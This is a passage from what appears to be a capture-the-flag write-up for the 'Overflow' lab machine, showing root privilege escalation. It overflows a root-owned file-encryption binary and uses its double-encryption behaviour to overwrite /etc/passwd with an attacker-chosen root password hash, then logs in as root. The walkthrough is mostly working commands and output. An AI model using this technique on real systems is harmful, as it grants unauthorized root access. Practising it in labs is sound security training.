name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: /tmp/.test/t2
Enter Encrypted File: /tmp/.test/t2_enc
Segmentation fault (core dumped)
tester@overflow:/tmp/.test$ ls -l --time-style=+
total 16
-rw-rw-r-- 1 tester tester 5  t
-rw-rw-r-- 1 tester tester 5  t2
-rw-rw-r-- 1 root   tester 5  t_enc
-rw-rw-r-- 1 root   tester 5  t2_enc
tester@overflow:/tmp/.test$ cat t2_enc
asdf
We have encrypted the already encrypted file (t2 is a copy of t_enc, but belonging to tester and not root), and the output of the double-encrypted file is the same as the original file t (that was asdf). So that is the trick, we must write a file, encrypt it, copy it and encrypt it again. The output of the second encryption will be in plain text.
Let’s modify a copy of /etc/passwd using sed:
tester@overflow:/tmp/.test$ which openssl
/usr/bin/openssl
tester@overflow:/tmp/.test$ openssl passwd 7rocky
OO3PvAT9Z8SvU
tester@overflow:/tmp/.test$ cp /etc/passwd p1
tester@overflow:/tmp/.test$ head -1 p1
root:x:0:0:root:/root:/bin/bash
tester@overflow:/tmp/.test$ sed -i 's/root:x/root:OO3PvAT9Z8SvU/' p1
tester@overflow:/tmp/.test$ head -1 p1
root:OO3PvAT9Z8SvU:0:0:root:/root:/bin/bash
We have changed the x for OO3PvAT9Z8SvU. This will provoke that su root compares the password inserted in DES Unix format with OO3PvAT9Z8SvU, and not with the hash inside /etc/shadow.
Let’s encrypt p1 for the first time:
tester@overflow:/tmp/.test$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: p1
Enter Encrypted File: p1_enc
Segmentation fault (core dumped)
tester@overflow:/tmp/.test$ ls -l --time-style=+
total 24
-rw-r--r-- 1 tester tester 1735  p1
-rw-rw-r-- 1 tester tester 1735  p1_enc
-rw-rw-r-- 1 tester tester    5  t
-rw-rw-r-- 1 tester tester    5  t2
-rw-rw-r-- 1 root   tester    5  t2_enc
-rw-rw-r-- 1 root   tester    5  t_enc
Now we create a copy of p1_enc as p2 end encrypt it. The output will be written to /etc/passwd:
tester@overflow:/tmp/.test$ cp p1_enc p2
tester@overflow:/tmp/.test$ /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: p2
Enter Encrypted File: /etc/passwd
Segmentation fault (core dumped)
tester@overflow:/tmp/.test$ head -1 /etc/passwd
root:OO3PvAT9Z8SvU:0:0:root:/root:/bin/bash
And we have successfully overwritten /etc/passwd. We are able to login as root with password 7rocky:
tester@overflow:/tmp/.test$ su root
Password:
root@overflow:/tmp/.test# cat /root/root.txt
b3ae2337f9ea07d8a4c9b8613ad860a0